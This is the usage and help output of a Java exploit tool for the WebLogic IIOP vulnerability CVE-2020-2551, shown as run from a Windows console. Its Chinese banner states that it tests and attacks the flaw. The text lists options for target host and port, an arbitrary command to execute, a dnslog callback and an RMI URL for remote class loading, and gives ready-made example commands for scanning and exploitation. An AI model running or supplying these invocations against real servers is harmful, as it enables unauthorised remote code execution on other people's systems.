 PS C:\Users\ \Desktop\工作相关\source\cve-2020-2551\untitled\out\artifacts\untitled_jar> java -jar .\cve-2020-2
551.jar
Powered by UnicodeSec 宽字节安全
该程序用来测试并攻击cve-2020-2551 iiop 的漏洞
usage: java -jar cve-2020-2551.jar [-c <command>] [-h] [-i <ip>] [-n
<dnslog>] [-p <port>] [-r <rmi>] [-t <scan/exp1/exp2>]
-c,--command <command> command.default is calc
-h,--help show this help message and exit program
-i,--ip <ip> Weblogic iiop host/ip
-n,--dnslog <dnslog> dnslog url eg:xxx.dnslog.cn
-p,--port <port> weblogic iiop port, Default is 7001
-r,--rmi <rmi> rmi url.eg:rmi://127.0.0.1:1099/exp
-t,--type <scan/exp1/exp2> Weblogic cve-2020-2551 scan or exploit
scan scan the weblogic
exp1 use rmi to exploit weblogic
exp2
use CVE-2020-2555 gadget to exploit weblogic
eg:
java -jar cve-2020-2551.jar -t scan -i 127.0.0.1 -n xxxx.dnslog.cn
java -jar cve-2020-2551.jar -t exp1 -i 127.0.0.1 -r rmi://127.0.0.1:1099/exp
java -jar cve-2020-2551.jar -t scan -i 127.0.0.1 -c calc
宽字节安全